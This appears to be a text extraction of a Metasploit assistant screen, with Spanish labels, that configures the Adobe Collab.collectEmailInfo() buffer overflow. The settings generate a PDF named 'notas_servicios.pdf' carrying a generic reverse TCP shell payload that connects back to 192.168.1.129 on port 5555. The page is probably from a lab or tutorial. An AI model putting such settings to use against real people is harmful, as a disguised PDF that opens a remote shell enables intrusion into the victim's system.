 # Adobe Collab.collectEmailInfo() Buffer Overflow
# MSF::Assistant
Review your configuration before clicking the apply button
Select your target
Select your payload
Select your options
Confirm settings
Guardar
LHOST : 192.168.1.129
FILENAME : notas_servicios.pdf
EnableContextEncoding : false
ContextInformationFile :
PAYLOAD : generic/shell_reverse_tcp
LPORT : 5555
OUTPUTPATH : /home/antonio/Escritorio
TARGET : 0
Cancelar Atrás Aplicar